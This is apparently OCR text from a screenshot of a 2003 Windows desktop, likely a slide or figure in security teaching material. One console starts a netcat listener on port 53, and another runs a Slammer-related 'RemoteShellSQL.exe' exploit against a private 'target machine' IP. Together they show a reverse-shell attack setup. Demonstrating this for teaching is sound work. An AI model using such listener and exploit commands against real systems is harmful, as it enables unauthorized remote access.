 My Documents
My Computer
My Network
Places
Recycle Bin
C:\WINNT\System32\cmd.exe - nc -l -p 53
C:\temp\netcat>nc -l -p 53
C:\WINNT\System32\cmd.exe
C:\WorkingCode\Slammer\Release>dir
Volume in drive C has no label.
Volume Serial Number is 9013-3C95
Directory of C:\WorkingCode\Slammer\Release
05/13/2003 12:08 PM <DIR> .
05/13/2003 12:08 PM <DIR> ..
03/21/2003 11:15 AM 45,056 RemoteShellSQL.exe
1 File(s) 45,056 bytes
2 Dir(s) 1,358,671,872 bytes free
C:\WorkingCode\Slammer\Release>RemoteShellSQL.exe 192.168.30.2
Target Machine IP
Start C:\WINDOWS\System... C:\WINDOWS\Syst... 1:07 PM